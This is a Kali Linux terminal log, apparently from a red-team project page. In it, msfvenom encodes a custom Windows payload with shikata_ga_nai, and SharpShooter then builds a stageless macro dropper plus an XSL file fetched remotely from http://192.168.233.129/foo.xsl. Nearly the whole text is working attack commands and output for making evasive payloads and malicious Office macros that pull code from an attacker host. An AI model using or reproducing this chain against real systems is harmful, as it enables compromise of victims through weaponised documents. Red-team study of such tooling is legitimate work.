 root@kali:~/Desktop# msfvenom -p generic/custom PAYLOADFILE=./payload.bin -a x86 --platform windows -e x86/shikata_g
a_nai -f raw -o pay_enc.bin -b "\x00"
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 556 (iteration=0)
x86/shikata_ga_nai chosen with final size 556
Payload size: 556 bytes
Saved as: pay_enc.bin
root@kali:~/Desktop# cp pay_enc.bin sharp/
root@kali:~/Desktop# cd sharp/
root@kali:~/Desktop/sharp# python SharpShooter.py --stageless --dotnetver 2 --output foo --payload macro --rawscfile
pay_enc.bin --com xslremote --awlurl http://192.168.233.129/foo.xsl
SharpShooter
Dominic Chell, @domchell, MDSec ActiveBreach, v2.0
[*] Written payload to output/foo.xsl
[*] Written delivery payload to output/foo.macro
root@kali:~/Desktop/sharp#